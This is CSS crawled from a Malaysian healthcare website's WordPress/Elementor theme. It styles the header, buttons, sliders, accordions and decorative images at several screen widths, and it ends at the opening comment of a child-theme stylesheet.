    .nav_wrapper { padding: 20px !important; }
    .site_logo .elementor-widget-container { padding: 20px !important; }
    .site_logo .elementor-widget-container img { max-width: 180px !important; }
    header.ver_2 div.row_wrapper div.head_right_wrapper { --width: calc(100% - 221px); }
    header.ver_2 div.row_wrapper div.head_right_wrapper .nav_menu_v2#nav_menu_v2 nav > ul > li > a ~ ul.sub-menu { margin-top: 23px !important;; }
}

@media (max-width:1200px) {
    /* header nav > ul > li:last-child { display: flex !important; } */

    header .nav_menu_v2 nav > ul > li > a:focus { background: #8dc73e !important; }
    header .nav_menu_v2 nav ul li a svg { fill: #fff; }
    header.ver_2 div.row_wrapper div.head_right_wrapper .nav_menu_v2#nav_menu_v2 nav > ul > li > a ~ ul.sub-menu li a { font-size: 14px; padding: 10px 20px; }
    /* header .nav_menu_v2 nav > ul > li.green_btn a { background: #00BC70; width: auto; display: inline-flex; border-radius: 0 15px 0 15px; margin: 10px; transition: .3s ease all; }
    header .nav_menu_v2 nav > ul > li.green_btn a:hover, header .nav_menu_v2 nav > ul > li.green_btn a:focus {background: #6EC1E4;} */
    header nav > ul > li.green_btn a:after { filter: brightness(0) invert(1); }
    header nav > ul > li.green_btn a { margin-left: 10px; }
    .top_icon_list li a { background: green; padding: 8px; display: inline-flex !important; align-items: center !important; justify-content: center !important; border-radius: 5px 0 0 5px; }
    .top_icon_list li a svg {
        margin: 0 !important;
    }
    .top_icon_list li a svg path {
        fill: #fff !important;
        color: #fff !important;
    }


}
@media (max-width:575px) {
.top_icon_list .elementor-icon-list-text { display: none; }
.top_icon_list .elementor-icon-list-item.elementor-inline-item::after { right: -3px !important; }
}
/* new header css end */

/* logo setting */

.logo-newwrapper {
    position: relative;
}

.logo-newwrapper:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 589px;
    display: flex;
    background-image: url(https://nmchealthcare.com.my/wp-content/uploads/2024/10/logo-bg.png);
    background-position: top left;
    background-repeat: no-repeat;
    background-size: auto;
    aspect-ratio: 589 / 174; 
}

.banner-heding span {
    color: var(--clr-cream);
    font-style: italic;
}

/* common-btn */

.elem-custom-btn a.elementor-button {
    position: relative;
    box-shadow: 0px 4px 24px color(display-p3 0.000 0.000 0.000 / 0.45);
    background: #000000;
    padding: 2px;
    border-radius: 50px;
}

.elem-custom-btn a.elementor-button>span.elementor-button-content-wrapper {
    position: relative;
    background: #000000;
    border-radius: 50px;
    display: flex;
    height: 70px;
    align-items: center;
    justify-content: space-between;
    min-width: 100px;
    gap: 0 !important;
}


.elem-custom-btn a.elementor-button>span.elementor-button-content-wrapper span.elementor-button-text {
    width: calc(100% - 56px);
    white-space: nowrap;
    padding: 20px 32px;
    border-radius: 50px;
    background: transparent;
    z-index: 9;
    color: #000000;
}

.elem-custom-btn a.elementor-button>span.elementor-button-content-wrapper span.elementor-button-icon {
    width: 56px;
    flex-basis: 56px;
    display: flex;
    aspect-ratio: 1;
    align-items: center;
    justify-content: center;
    background: transparent;
    z-index: 9;
    border-radius: 50%;
}

.elem-custom-btn a.elementor-button>span.elementor-button-content-wrapper span.elementor-button-icon>svg {
    height: 16px;
    width: auto;
    aspect-ratio: 1;
    object-fit: contain;
}

.elem-custom-btn a.elementor-button>span.elementor-button-content-wrapper:before {
    content: "";
    position: absolute;
    inset: 0 56px 0 0;
    background: var(--clr-green);
    border-radius: 50px;
    transition: 0.5s ease all;
}

.elem-custom-btn a.elementor-button:hover>span.elementor-button-content-wrapper:before {
    inset: 0;
}

.elem-custom-btn a.elementor-button, .elem-custom-btn a.elementor-button * {
    transition: 0.5s ease all;
}

.elem-custom-btn a.elementor-button:hover>span.elementor-button-content-wrapper span.elementor-button-icon>svg * {
    fill: #000000 !important;
}
/* common-btn-end */
/* watch video-btn-start */
.icon-btn-nobg span.elementor-button-icon {
    aspect-ratio: 1;
    width: 92px;
    flex-basis: 92px;
    border-radius: 50%;
    background: #8CC63D;
    display: flex;
    align-items: center;
    justify-content: center;
}

.icon-btn-nobg a.elementor-button {
    display: flex;
}

.icon-btn-nobg a.elementor-button span.elementor-button-text {
    white-space: nowrap;
    display: flex;
    align-items: center;
}
.icon-btn-nobg a span.elementor-button-icon,
.icon-btn-nobg a span.elementor-button-icon svg * {
    transition: 0.5s ease all;
}
.icon-btn-nobg a:hover span.elementor-button-icon {
    background: #000;
}

.icon-btn-nobg a:hover span.elementor-button-icon svg * {
    fill: #8cc63d !important;
}
/* watch video-btn-end */
/* gtranslate header */
body .google-translate-custom .gt_switcher {
    padding: 10px;
    background: #03582F;
    border-radius: 10px;
    width: fit-content;
}

body .google-translate-custom .gt_switcher .gt_selected, body .google-translate-custom .gt_switcher .gt_option {
    background: transparent;
    border: none;
    color: #ffffff;
}

body .google-translate-custom .gt_switcher .gt_selected, 
body .google-translate-custom .gt_switcher .gt_option {
    background: transparent !important;
}
body .google-translate-custom .gt_switcher .gt_selected a, 
body .google-translate-custom .gt_switcher .gt_option a, 
body .google-translate-custom .gt_switcher .gt_selected a:hover, 
body .google-translate-custom .gt_switcher .gt_option a:hover {
    color: #ffffff !important;
    border: none !important;
    font-family: 'Roboto';
    font-size: 20px;
    line-height: 1.5;
    font-weight: 400;
    padding: 0 !important;
    background: transparent !important;
}


body .google-translate-custom .gt_switcher .gt_selected a:after {
    content: "";
    width: 0;
    border-color: #ffffff transparent transparent transparent !important;
    background: transparent;
    border-width: 9px 9px 0 9px !important;
    border-style: solid;
    top: calc(50% - 5px);
    height: 0;
    right: 0;
}
body .google-translate-custom .gt_switcher .gt_selected a, body .google-translate-custom .gt_switcher .gt_option a {
    display: flex;
    gap: 6px;
}

body .google-translate-custom .gt_switcher .gt_option a {
    margin-bottom: 10px;
}

body .google-translate-custom .gt_switcher .gt_selected a:hover, .google-translate-custom .gt_switcher .gt_option a:hover {
    color: #8dc73e;
}
body .google-translate-custom .gt_switcher .gt_selected>a>img, body .google-translate-custom .gt_switcher .gt_option>a>img {
    aspect-ratio: 60 / 30;
    width: 60px;
    height: 30px;
    object-fit: cover;
    opacity: 1;
    display: inline-block;
}

/* gtranslate header end*/


/* after banner-image */
.afterbanner-image .main-image .elementor-widget-container:before {
    content: "";
    position: absolute;
    background: linear-gradient(270deg, rgba(0, 173, 233, 0.6) 0%, rgba(0, 191, 178, 0.6) 100%);
    background: linear-gradient(270deg, color(display-p3 0.161 0.667 0.890 / 0.6) 0%, color(display-p3 0.212 0.737 0.694 / 0.6) 100%);
    filter: blur(55px);
    border-radius: 60px;
    inset: 0;
    opacity: 0.6;
    }

.afterbanner-image .main-image .elementor-widget-container img {
    position: relative;
    z-index: 9;
}
/* ab-playbtn */
.ab-vid-play-btn .elementor-icon:hover svg * {
    fill: #ffffff !important;
}

.ab-vid-play-btn .elementor-icon {
    cursor: pointer;
}
/* common heading */

.section-heading-button .elem-custom-btn a.elementor-button {
    box-shadow: 0px 4px 14px #7AC806;
}

.otchi-section>.e-con-inner{
    position: relative;
}

.otchi-section>.e-con-inner {
    position: relative;
}

.otchi-section>.e-con-inner:before {
    content: "";
    background-image: url(https://nmchealthcare.com.my/wp-content/uploads/2024/10/satisfaction-guarantee-2109235_1280-1.png);
    background-repeat: no-repeat;
    background-position: top -284px right -250px;
    position: absolute;
    right: 0;
    width: 100%;
    background-size: 1534px;
    top: -130px;
    opacity: 1;
    height: 1534px;
}
.othi_object4{
    pointer-events: none;
}
.othi-content-borderbg {
    background: conic-gradient(from 180deg at 50% 50%, #006F3A 0deg, #00BFB2 360deg) !important;
}
.othi-content-borderbg>.othi-image img {
    background: #FFFFFF;
}
.span-green span{
    color: #046838;
    font-style: italic;
}

.container-relative>.e-con-inner {
    position: relative;
}

.expect-image-bg {
    aspect-ratio: 1;
    width: calc(73% - 25px);
    max-width: 514px;
    height: 514px;
}
.otchi-section2>.e-con-inner {
    padding-inline: 174px !important;
}
.otchi-section2>.e-con-inner:before {
    content: "";
    background-image: url(https://nmchealthcare.com.my/wp-content/uploads/2024/10/satisfaction-guarantee-2109235_1280-1.png);
    background-repeat: no-repeat;
    background-position: top -284px right -250px;
    position: absolute;
    right: 0;
    width: 100%;
    background-size: 1534px;
    top: -130px;
    opacity: 1;
    height: 1534px;
}

.span-yelow span{
    color: var(--clr-cream);
    font-style: italic;
}
.abt-s1-hading-bg h2{
    opacity: 0.15;
}
.abts2-text p:last-child{
margin-bottom: 0 !important;
}
.abts2-text strong{
    color: #046838;
}
.recom-bg{
    top: 0;
    height: 100%;
}



/* New changes CSS Start Here */
.dear_men-img img { box-shadow: 0px 0px 30px 5px rgba(0, 0, 0, 0.14), 0px 20px 50px 15px rgba(0, 0, 0, 0.2) !important; }
p{margin:0px;}
.health-invest-title h2 span{color:#046838;font-style:italic;}
.span-green.sr_title-w span { color: #F5D77F; font-style: italic; }


 @media only screen and (min-width: 1401px) and (max-width: 1600px)  { 
	.product_img-lt { left: -4% !important; bottom: -24% !important; }
	.product_img-lt img{width:200px !important;}
 }

@media (max-width:1800px){
	.zsrimg22 {
		right: -50px !important;
	}
	.zsrimg11 {
		left: -50px !important;
	}
}

@media (max-width:1600px){
	.zsrimg22 {
		right: 0px !important;
	}
	.zsrimg11 {
		left: 0px !important;
	}
}
/* New changes CSS Start Here */



 







@media (min-width:1800px) {
    .othi-object2 {
        right: -65px !important;
    }
} 

/* slick slider */
.prf-slider {
    margin: 0 auto !important;
    width: 100%;
    padding: 0 0 66px 0;
}

.prf-slider .slick-arrow {
    display: none !important;
}

.prf-slider iframe {
    height: auto;
    border-radius: 30px;
    width: 100%;
    object-fit: cover;    
    aspect-ratio: 720/402;

}

.prf-slider .slide {
    padding: 0 15px;
}

.prf-slider ul.slick-dots {
    bottom: 0;
    display: flex;
    justify-content: center;
    gap: 18px;
}

.prf-slider ul.slick-dots li {
    margin: 0;
    width: auto;
    height: 36px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
}

.prf-slider ul.slick-dots li button {
    aspect-ratio: 1;
    width: 22px;
    padding: 0;
    display: flex;
    background: #046838;
    border-radius: 20px;
    opacity: 50%;
    height: 22px;
}

.prf-slider ul.slick-dots li button:before {
    display: none !important;
}

.prf-slider ul.slick-dots li.slick-active button {
    width: 36px;
    height: 36px;
    opacity: 1;
}


/* .rbed-slide-wrapper { */
.rbed-slider .slide {   
    padding-inline: 15px;
}
.rbed-slider iframe {
    height: auto;
    aspect-ratio: 720 / 402;
    border-radius: 30px;
    width: 100%;
    object-fit: cover;
}
.rbed-slider .slick-dots{
    display: none !important;
}

.rbed-slider button.slick-arrow {
    background-color: transparent;
    border: 3px solid #046838;
    border-radius: 50%;
    aspect-ratio: 1;
    font-size: 0;
    width: 60px;
    height: 60px;
    padding: 0;
    height: auto;
    background-repeat: no-repeat;
    background-position: center center;
    background-size: 27px;
    transform: none;
    z-index: 9999;
}
.rbed-slider button.slick-arrow:is(:hover, :focus, :focus-within, :active, :disabled){
    background-color: transparent !important ;
}

.rbed-slider button.slick-next.slick-arrow {
    background-image: url('data:image/svg+xml,<svg width="32" height="18" viewBox="0 0 32 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.15344 8.99951H29.8457" stroke="%23046838" style="stroke:%23046838;stroke:color(display-p3 0.0157 0.4078 0.2196);stroke-opacity:1;" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M22.9229 2.07666L29.8459 8.99974L22.9229 15.9228" stroke="%23046838" style="stroke:%23046838;stroke:color(display-p3 0.0157 0.4078 0.2196);stroke-opacity:1;" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg>');
    right: -166px; 
    width: 60px;
    height: 60px;
    background-size: 27px;
    top: calc(50% + 50px);
}

.rbed-slider button.slick-arrow:before {
    display: none;
}

.slider.rbed-slider {
    margin-bottom: 0;
}
.rbed-slider button.slick-prev.slick-arrow {
   background-image: url('data:image/svg+xml,<svg width="20" height="12" viewBox="0 0 20 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18.308 6.00049L1.6926 6.00049" stroke="%23046838" style="stroke:%23046838;stroke:color(display-p3 0.0157 0.4078 0.2196);stroke-opacity:1;" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/><path d="M5.84631 10.1538L1.69247 5.99996L5.84631 1.84612" stroke="%23046838" style="stroke:%23046838;stroke:color(display-p3 0.0157 0.4078 0.2196);stroke-opacity:1;" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/></svg>');
   /* right: calc((var(--button-size-sm) + 50px)* -1); */
   right: -86px;
   left: auto;
   width: 36px;
   height: 36px;
   background-size: 16px;
   /* top: calc(50% + (var(--btn-border-width) * 2) + ((var(--button-size) - var(--button-size-sm)) / 2) - 100px + 120px + 40px); */
   top: calc(50% + 62px);
}
.rbed-slider .slick-list {
    padding-right: 0px!important;
}
.rbed-slider .slide:not(.slick-active) {
    opacity: 0.5;
}

/* 

.rbed-slider {
    display: flex;
    transition: transform 0.5s ease; 
    width: 100%;
    position: relative; 
}


.rbed-slider .slide.slick-active {
    opacity: 1;
}

.rbed-slider .slick-slide {
    margin-right: 0; 
} */




/* .rbed-slider .slide.slick-slide.slick-current.slick-active ~ .slick-slide {
    opacity: 0;
} */
.rbed-slide-wrapper .slick-list.draggable {
    padding-right: 0 !important;
}



/* therev slider */

.therev-slider .slide {   
    padding-inline: 15px;
}
.therev-slider img {
    height: auto !important;
    aspect-ratio: 530 / 407;
    border-radius: 30px !important;
    width: 100%;
    object-fit: cover;
}

.therev-slider .slick-dots{
    display: none !important;
}

.therev-slider button.slick-arrow {
    background-color: transparent;
    border: 3px solid #ffffff;
    border-radius: 50%;
    aspect-ratio: 1;
    font-size: 0;
    width: 60px;
    padding: 0;
    height: auto;
    background-repeat: no-repeat;
    background-position: center center;
    background-size: 27px;
    top: 0;
    transform: none;
    z-index: 9999;
}
.therev-slider button.slick-arrow:is(:hover, :focus, :focus-within, :active, :disabled)
{
    background-color: transparent !important;
}
.therev-slider .slide.slick-active ~ .slick-slide {
    opacity: 0.5;
}

.therev-slider button.slick-next.slick-arrow {
    background-image: url('data:image/svg+xml,<svg width="32" height="18" viewBox="0 0 32 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.15347 9H29.8458" stroke="white" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M22.9229 2.07617L29.846 8.99925L22.9229 15.9223" stroke="white" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg>');
    left: 56px;
    width: 60px;
    background-size: 27px;
}

.therev-slider button.slick-arrow:before {
    display: none;
}
.therev-slide-wrapper button.slick-arrow {
    display: none !important;
}
.therev-slider button.slick-prev.slick-arrow {
   background-image: url('data:image/svg+xml,<svg width="20" height="12" viewBox="0 0 20 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18.308 6L1.69263 6" stroke="white" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/><path d="M5.8463 10.1543L1.69245 6.00045L5.8463 1.84661" stroke="white" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/></svg>');
    left: 0;
    width: 36px;
    background-size: 16px;
    top: calc((60px - 36px) / 2);
}

.therev-slider .slick-list {
    padding-left: 0px!important;
}
div#threv-slider-slick-arrow{
    max-width: var(--content-width);
}

/* therev slider end */



/* bottom sections css */
/* .footer-head h2 {
    line-height: normal !important;
} */
.footer-head {
    left: 50% !important;
    transform: translateX(-50%);
    width: 100%;
}
.home-accordian .elementor-tab-title {
    border-radius: 20px;
    border-bottom: 1px solid #8CC63D;
 
}
.home-accordian .elementor-accordion-item {
   	margin-bottom: 10px;
    border: none !important;

}
.main-heading h2 span {
    color: #046838;
    font-style: italic;
}
.paragraph-bg .elementor-widget-container span {
    color: #000;
    font-weight: 600;
    font-style: italic;
}
.quality-icon span.elementor-icon-list-icon svg {
    margin: 0 !important;
}
.paragraph-bg {
    position: relative;
}
.paragraph-bg::after {
    position: absolute;
    content: '';
    background-image: url(https://nmchealthcare.com.my/wp-content/uploads/2024/10/shape.png);
    width: 100%;
    height: 406px;
    top: -190px;
    right: 0;
    left: 0;
    margin: 0 auto;
    z-index: -1;
    background-repeat: no-repeat;
    background-position: center;
}
.quality-icon  li.elementor-icon-list-item:nth-child(2) {
    margin-top: -140px;
}
.zar-section .elementor-widget-image {
    position: relative;
    left: 30px;
    top: -20px;
}
.time-section {
    position: relative;
}
.time-section::after {
    position: absolute;
    content: '';
    background-image: url(https://nmchealthcare.com.my/wp-content/uploads/2024/10/satisfaction-guarantee.png);
    width: 733px;
    height: 733px;
    left: 50%;
    top: -250px;
    background-position: top;
    background-size: contain;
    transform: translateX(-50%);
    z-index: -1;
}
.taking-bg {
    height: 428px !important;
}
.surgery-sec .elementor-widget-text-editor b {
    color: #000;
}
.home-accordian .elementor-accordion-item {
    background: #046838;
    border-radius: 24px !important;
}

.home-accordian .elementor-tab-title.elementor-active {
    background-color: #046838 !important;
    border-bottom: 0 !important;
    font-weight: 700;
}

.home-accordian .elementor-tab-title.elementor-active a.elementor-accordion-title {
    color: #fff !important;
}

.home-accordian .elementor-tab-content.elementor-active {
    padding-top: 0 !important;
    border-radius: 0 0 20px 20px !important;
    border-top: 0 !important;
}
.home-accordian 
 span.elementor-accordion-icon svg {
    width: 35px !important;
    height: 35px !important;
}
.home-accordian span.elementor-accordion-icon .elementor-accordion-icon-closed {
    position: relative;
    top: 10px;
}
.prefered-img>.elementor-widget-container {
    position: relative;
    z-index: 1;
}
.prefered-img::after {
    background: radial-gradient(35.36% 35.36% at 50% 50%, #231F20 0%, transparent 100%);
    background-blend-mode: multiply;
    mix-blend-mode: multiply;
    opacity: 0.5;
    position: absolute;
    content: '';
    width: calc(100% + 90px);
    height: calc(100% + 90px);
    top: 50%;
    left: 50%;
    border-radius: 100%;
    transform: translate(-50%, -50%) rotate(0deg);
    background-repeat: no-repeat;
    background-position: center;
}
.satification-text {
    width: 100%;
    text-align: center;
}
.zsr-listing ul.elementor-icon-list-items {
    row-gap: 25px;
}
.abts2-text strong {
    font-style: italic;
}

.d-none{
    display: none !important;
}
.shadow-image23 img{
    aspect-ratio: 1;
  width: auto !important;
  height: 83.3vw !important;
  margin-left: -12.5%;
  margin-bottom: -22.8%;
}
/* bottom sections css end */
.prfr-heading{
    margin-inline: auto;
    max-width: 1400px;
    width: calc(100% - 100px);
}
.sapn-green span{
    color: #046838;
    font-style: italic;
}

.unfortunate-section-image img {
    aspect-ratio: 557 / 770;
    object-fit: contain;
    object-position: center center;
}

.unfortunate-section-image {
    top: 0;
    display: flex;
    align-items: center;
}

.unfortunate-section-image>.elementor-widget-container {
    display: flex;
    align-items: center;
    justify-content: flex-end;
}
.unfortunate-heading{
    max-width: 650px;
}
.slider.therev-slider {
    margin-bottom: 0;
}
.recom-bg:before {
    content: "";
    top: 0;
    bottom: 0;
    right: 0;
    display: block;
    background: url('data:image/svg+xml,<svg width="459" height="887" viewBox="0 0 459 887" fill="none" xmlns="http://www.w3.org/2000/svg"><g filter="url(%23filter0_f_1_1291)"><path d="M334 404C334 365.34 365.34 334 404 334H459V553H404C365.34 553 334 521.66 334 483V404Z" fill="%23046838"/></g><defs><filter id="filter0_f_1_1291" x="0" y="0" width="793" height="887" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB"><feFlood flood-opacity="0" result="BackgroundImageFix"/><feBlend mode="normal" in="SourceGraphic" in2="BackgroundImageFix" result="shape"/><feGaussianBlur stdDeviation="167" result="effect1_foregroundBlur_1_1291"/></filter></defs></svg>');
    width: 100%;
    position: absolute;
    background-repeat: no-repeat;
    background-position: right center;
    background-size: 100%;
}

.custom-popup .elementor-location-popup { top: 0; position: fixed !important; height: 100% !important; width: 100%; bottom: unset; left: 0; background-color: rgba(0, 0, 0, .8); z-index: 9999; -webkit-user-select: none; -moz-user-select: none; user-select: none; display: flex; overflow-x: hidden; overflow-y: auto; align-items: center; justify-content: center; } 
.custom-popup .elementor-location-popup .e-con-boxed { display: flex; align-items: center; justify-content: center; max-width: 900px; margin: 0 auto; background: #fff; border-radius: 20px; overflow: hidden; } 
.custom-popup .elementor-location-popup .e-con-boxed .e-con-inner { align-items: center; justify-content: center; } 
body.custom-popup { overflow: hidden; }
body .zsr-table-section.e-con>.e-con-inner {
    width: calc(100% - 150px) !important;
}
/* Responsive */
@media (max-width:1900px) { 
    .zsr-table-image1 {
        right: 0 !important;
    }
    
    .faq-object2 {
        right: -90px !important;
        bottom: -60px !important;
    }
    
    .faq-object1 {
        left: -90px !important;
        top: 60px !important;
    }
    
    .faq-object2 {
        right: 0;
    }
    
    .faq-object2 img {
        width: 75px !important;
    }
    
    .zsr-table-image1 {
        right: -90px !important;
    }
    
    .zsr-table-image1 img {
        width: 70px;
    }
    .zsr-object6-4 {
        left: 0 !important;
        top: 36px !important;
    }
   
    .zsr-object6-4 img {
        width: 80px;
    }
    
    .zsrimg1 {
        left: 20px !important;
        bottom: -34px !important;
    }
    
    
    .zsr-object6-1 {
        right: 40px !important;
        bottom: 60px !important;
    }

    
}
@media (max-width:1900px) and (min-width:1401px) {
    .logo-newwrapper {
        padding-left: 40px;
    }
    
    
}
@media (max-width:1800px){
	.star_blue-lt { left: -30px !important; top: 20px !important; }
	.star_blue-rt { right: -30px !important; bottom: -60px !important; z-index: 0 !important; }
}
@media (max-width:1700px) {
    .zsr-object6-4 {
        left: -20px !important;
        top: 26px !important;
    }
    
    .zsr-object6-4 img {
        width: 70px;
    }
}
    
@media (max-width:1700px) and (min-width:1401px) {
    .abt-shape1 img {
        max-width: 100px;
        aspect-ratio: 138 / 144;
    }
    
    .abt-shape1 {
        right: 30px !important;
        top: 100px !important;
    }
    
    .abt-s1-img-wrapper {
        padding-right: 30px;
    }
    
    .abt-shape-bg {
        right: 30px !important;
    }
    
    .abt-s1-hading-bg {
        padding-right: 30px;
    }
    
    .abt-s1-hading-bg h2 {
        font-size: 116px !important;
    }
    
    .absimg234 img {
        width: 100px;
    }
    .zsr-object6-1 {
        bottom: 70px !important;
        right: 20px !important;
    }
    .proven-tech-image img {width: 116px;}
}

@media (max-width:1600px) {
    .zsr-object6-4 {
        left: -25px !important;
        top: 0 !important;
    }
   
    .zsr-object6-4 img {
        width: 60px;
    }
    .zsr-object6-1 img {
        aspect-ratio: 93 / 96;
    }
    .heart_lt-img { left: -60px !important; top: 0px !important; }
	.star_blue-lt { left: 0px !important; top: 20px !important; }
	.star_blue-lt img,.star_blue-rt img{width:90px;}
	.star_blue-rt { right: 0px !important; bottom: -60px !important; z-index: 0 !important; }
}
@media (max-width:1600px) and (min-width:1401px) {
    .abt-s1-hading-bg h2 {
        font-size: 105px !important;
    }
    
    .abts1-shape2 {
        left: 0 !important;
    }
    
    .abts1-arrow {
        left: 0 !important;
    }
    
    .abts1-arrow img {
        width: 116px;
    }
    
    .how-why-text-part {
        margin-top: 80px !important;
    }

    .zsr-object6-1 img {
        width: 72px;
        
    }
    
}
@media (max-width:1600px) {
    
    .zsr-object6-1 {
        bottom: 60px !important;
        right: 0px !important;
    }
    body .zsr-table-section.e-con>.e-con-inner {
        padding-inline: 70px !important;
        max-width: calc(var(--content-width) + 120px);
        width: calc(100% - 150px) !important;
    }
    
    body .zsr-table-image1 {
        right: -70px !important;
    }
    
    .body .zsr-table-image1 img {
        max-width: 80% !important;
        margin-left: auto;
    
    }
}

@media (max-width:1401px) {
    .logo-newwrapper {
        background-position: top left -60px !important;
    }
    .heart_lt-img { left: -30px !important; top: 0px !important; }
	.heart_lt-img img{width:90px;}
	.home-accordian span.elementor-accordion-icon .elementor-accordion-icon-closed { position: absolute; top: 50%; transform: translateY(-50%);right:25px; }
	.home-accordian span.elementor-accordion-icon span.elementor-accordion-icon-opened { position: absolute; top: 50%; transform: translateY(-50%); right: 25px; }
	.home-accordian .elementor-tab-title { position: relative; }
}
@media (max-width:1200px) {
    .banner-image-object img {
        width: 70%;
        aspect-ratio: 230 / 204;
        object-position: right top;
        object-fit: contain;
        height: auto !important;
    }
    .otchi-section2>.e-con-inner{
        padding-inline: 60px !important;
    }
    .expect-image-bg {
        right: 20% !important;
        aspect-ratio: 1;
    height: 80% !important;
    top: auto !important;
        width: auto !important;
    }
}
@media (max-width:991px) {
    .elem-custom-btn .elementor-button span.elementor-button-text {
        font-size: 20px;
    }
    .elem-custom-btn a.elementor-button>span.elementor-button-content-wrapper:before {
        inset: 0 45px 0 0;
    }
    .elem-custom-btn a.elementor-button>span.elementor-button-content-wrapper span.elementor-button-icon {
        width: 45px;
        flex-basis: 45px;
    }
    .elem-custom-btn a.elementor-button>span.elementor-button-content-wrapper span.elementor-button-text {
        width: calc(100% - 45px);
    }
    .otchi-section>.e-con-inner:before{
        background-position: top -134px right -50px;
        position: absolute;
        width: 100%;
        background-size: contain;
        top: 0;
        opacity: 1;
        height: 1474px;
    }
    .otchi-section2>.e-con-inner{
        padding-inline: 0px !important;
    }

    .prf-slider ul.slick-dots li.slick-active button {
        width: 28px;
        height: 28px;
    }
    
    .prf-slider ul.slick-dots li button {
        width: 20px;
        height: 20px;
    }
    
    .prf-slider ul.slick-dots {
        gap: 14px;
    }
    .therev-slider .slide {
        padding-inline: 10px;
    }
    .rbed-slider button.slick-prev.slick-arrow {
        right: -46px;
    }
    .rbed-slider button.slick-next.slick-arrow{
        right: -126px;
    }
    body .zsr-table-section.e-con>.e-con-inner {
        padding-inline: 0 !important;
        overflow: auto;
    }
    body .zsr-table-section.e-con>.e-con-inner .table-cell{
        min-width: 130px;
    }
    .zar-section .elementor-widget-image { position: relative; left: 0; top: 0; }
	.main-heading h2.elementor-heading-title br { display: none; }
	.zsr-listing ul.elementor-icon-list-items { row-gap: 10px; }
	.heart_lt-img { left: 0px !important; top: 0px !important; }
	.star_blue-lt { left: 0px !important; top: 50px !important; z-index: -1 !important; }
	.time-section::after { width: 500px; height: 500px; top: -130px; }
    body .zsr-table-section.e-con>.e-con-inner {
        width: 100% !important;
    }
}
@media (max-width:767px) {
    .zsr_greybg{
        top: 0;
        }
    .unfortunate-section-image{
        opacity: 0.2 !important;
    }
    .watch-video-res{
        max-width:356px !important;
    }
    .logo-newwrapper {
        background-position: top left !important;
    }
    .section-heading-button .elem-custom-btn a.elementor-button {
        max-width: 100%;
    }
    
    .otchi-section>.e-con-inner:before {
        background-position: top -88px right -44px;
        height: 1400px;
    }
    .rbed-slider button.slick-prev.slick-arrow {
        bottom: -48px;
        left: calc(50% - 44px);
        top: auto;
        right: auto;
    }
    
    .rbed-slider button.slick-next.slick-arrow {
        bottom: -60px;
        right: calc(50% - 68px);
        top: auto;
        left: auto;
    }

    .therev-slider button.slick-prev.slick-arrow{
        bottom: -20px;
        top: auto;
    }
    .therev-slider button.slick-prev.slick-arrow{
        bottom: 12px;
        top: auto;
    }
    div#threv-slider-slick-arrow{
        max-width: 100%;
    }
    .zar_right-aimg { display: none; }
	.home-accordian .elementor-tab-content.elementor-active { padding-top: 0 !important; border-radius: 0 0 10px 10px !important; border-top: 0 !important; } 
	.home-accordian .elementor-tab-title { border-radius: 10px; }
	.home-accordian 
	span.elementor-accordion-icon svg { width: 25px !important; height: 25px !important; }
	.home-accordian span.elementor-accordion-icon .elementor-accordion-icon-closed {right:15px; }
	.home-accordian span.elementor-accordion-icon span.elementor-accordion-icon-opened {right: 15px; }
	.star_blue-lt img, .star_blue-rt img { width: 70px; }

}
@media (max-width:575px) {
    .icon-btn-nobg span.elementor-button-icon {
        width: 60px;
        flex-basis: 60px;
    }
      .logo-newwrapper {
        background-position: top left !important;
        min-width: 240px !important;
    }
    body .google-translate-custom .gt_switcher {max-width: 32vw;padding: 5px; min-width: 120px; width: 100%;}

body .google-translate-custom .gt_switcher .gt_selected>a>img, body .google-translate-custom .gt_switcher .gt_option>a>img {
    width: 25px;
    height: auto;
}

body .google-translate-custom .gt_switcher .gt_selected>a {
    
    gap: 4px;
}
body .google-translate-custom .gt_switcher .gt_selected a, 
body .google-translate-custom .gt_switcher .gt_option a, 
body .google-translate-custom .gt_switcher .gt_selected a:hover, 
body .google-translate-custom .gt_switcher .gt_option a:hover,
body .google-translate-custom .gt_switcher .gt_selected>a{
    font-size: 14px !important;
}

body .google-translate-custom .gt_switcher .gt_selected {padding-right: 20px;}
.elem-custom-btn a.elementor-button>span.elementor-button-content-wrapper {
    min-width: 0;
    height: auto;
}

.elem-custom-btn a.elementor-button>span.elementor-button-content-wrapper:before {
    inset: 0 36px 0 0;
}

.elem-custom-btn a.elementor-button>span.elementor-button-content-wrapper span.elementor-button-icon {
    width: 36px;
    flex-basis: 36px;
}

.elem-custom-btn a.elementor-button>span.elementor-button-content-wrapper span.elementor-button-text {
    width: calc(100% - 36px);
    padding-inline: 20px;
}
.elem-custom-btn a.elementor-button>span.elementor-button-content-wrapper span.elementor-button-text {
    font-size: clamp(12px, 3.9vw, 18px);
}

.otchi-section>.e-con-inner:before {
    background-position: top right;
    aspect-ratio: 1;
    height: auto;
    width: 100%;
}
.prfr-heading{
    width: calc(100% - 40px);
}

.abt-shape-bg {
    aspect-ratio: 612 / 742;
    max-height: 360px;
    right: auto !important;
    bottom: -14px !important;
}

.satis_guaran-img .elementor-widget-container { display: inline-block; }
.star_blue-lt img, .star_blue-rt img { width: 50px; }
.quality-icon  li.elementor-icon-list-item:nth-child(2) { margin-top: 0; }
.time-section::after { width: 100%; height: 300px; top: -50%; background-repeat: no-repeat; }
}
@media (max-width:480px){
	.heart_lt-img img { width: 70px; }
	.certification_list ul.elementor-icon-list-items li { width: 50% !important; margin: 0px !important; }
}

@media (max-width:370px){
	.heart_lt-img img { width: 50px; }
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://nmchealthcare.com.my/wp-content/themes/generatepress-child/style.css?ver=1743071971
body_size: 6574
content:
/*
Theme Name: GeneratePress-child
Author: 
Description: Your description goes here
Version: 1.0
Template: generatepress

